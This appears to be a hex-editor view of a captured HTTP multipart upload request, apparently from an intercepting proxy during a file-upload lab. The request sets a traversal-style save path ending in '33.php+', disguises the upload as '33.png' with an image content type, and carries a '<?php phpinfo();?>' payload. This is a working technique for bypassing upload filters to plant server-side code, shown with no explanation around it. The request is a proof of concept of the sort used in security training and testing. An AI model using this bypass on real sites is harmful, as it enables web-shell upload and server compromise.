 Request
Raw Params Headers Hex
2b 2c 65 6e 2d 55 53 3b 71 3d 30 2e 36 0d 0a 43 6f ,en-US;q=0.6Co
2c 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
2d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
2e 6f 72 6d 42 6f 75 6e 64 61 72 79 7a 70 41 49 4e ormBoundaryzpAIN
2f 41 49 7a 31 74 36 50 59 4d 45 69 0d 0a 43 6f 6e AIz1t6PYMEiCon
30 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
31 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
32 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d e="save_path"
33 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 33 33 2e 70 68 ../upload/33.ph
34 70 2b 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p+------WebKit
35 46 6f 72 6d 42 6f 75 6e 64 61 72 79 7a 70 41 49 FormBoundaryzpAI
36 4e 41 49 7a 31 74 36 50 59 4d 45 69 0d 0a 43 6f NAIz1t6PYMEiCo
37 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
38 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
39 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
3a 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 33 33 2e 70 ; filename="33.p
3b 6e 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 ng"Content-Typ
3c 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0d 0a 0d 0a e: image/png
3d 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b <?php phpinfo();
3e 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ?>------WebKit
3f 46 6f 72 6d 42 6f 75 6e 64 61 72 79 7a 70 41 49 FormBoundaryzpAI
40 4e 41 49 7a 31 74 36 50 59 4d 45 69 0d 0a 43 6f NAIz1t6PYMEiCo
41 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
42 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
43 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 me="submit"ä
44 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ¸□ä¼ ------Web
45 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 7a KitFormBoundaryz
46 70 41 49 4e 41 49 7a 31 74 36 50 59 4d 45 69 2d pAINAIz1t6PYMEi-
47 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -